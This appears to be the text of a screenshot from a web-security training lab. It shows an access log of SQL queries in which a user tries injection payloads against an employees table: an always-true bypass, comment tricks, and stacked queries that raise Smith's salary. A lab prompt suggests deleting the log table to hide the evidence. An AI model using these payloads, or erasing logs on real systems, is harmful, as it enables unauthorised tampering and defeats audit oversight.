 Action contains: Enter search string
Search logs
There is still evidence of what you did. Better remove the whole table.
ID TIME ACTION
0 2019-08-30 16:16:27 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"
1 2019-08-30 16:26:16 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "" or "1"="1"
2 2019-08-30 16:26:43 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "" or "1"="1"
3 2019-08-30 16:35:25 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"
4 2019-08-30 16:35:33 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;"
5 2019-08-30 16:35:49 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"#"
6 2019-08-30 16:36:12 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A";"
7 2019-08-30 16:36:17 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;"
8 2019-08-30 16:37:41 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update "
9 2019-08-30 16:37:42 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update "
10 2019-08-30 16:37:42 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update "
11 2019-08-30 16:39:21 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update employees set salary="99999" where last_name="Smith""
12 2019-08-30 16:39:39 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update employees set salary=99999 where last_name="Smith""
13 2019-08-30 16:39:51 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A;update employees set salary=99999 where last_name="Smith"#"
14 2019-08-30 16:40:00 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = ";update employees set salary=99999 where last_name="Smith"#"
15 2019-08-30 16:40:16 SELECT * FROM employees WHERE last_name = "" AND auth_tan = ";update employees set salary=99999 where last_name="Smith""
16 2019-08-30 16:40:17 SELECT * FROM employees WHERE last_name = "" AND auth_tan = ";update employees set salary=99999 where last_name="Smith""
17 2019-08-30 16:40:17 SELECT * FROM employees WHERE last_name = "" AND auth_tan = ";update employees set salary=99999 where last_name="Smith""
18 2019-08-30 16:40:17 SELECT * FROM employees WHERE last_name = "" AND auth_tan = ";update employees set salary=99999 where last_name="Smith""
19 2019-08-30 16:40:44 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = ";update employees set salary=99999 where last_name="Smith"
20 2019-08-30 16:40:45 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = ";update employees set salary=99999 where last_name="Smith"
21 2019-08-30 16:40:53 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "";update employees set salary=99999 where last_name="Smith"
22 2019-08-30 16:42:55 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = ""
23 2019-08-30 16:43:23 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A";update employees set salary=999999 where last_name="Smith"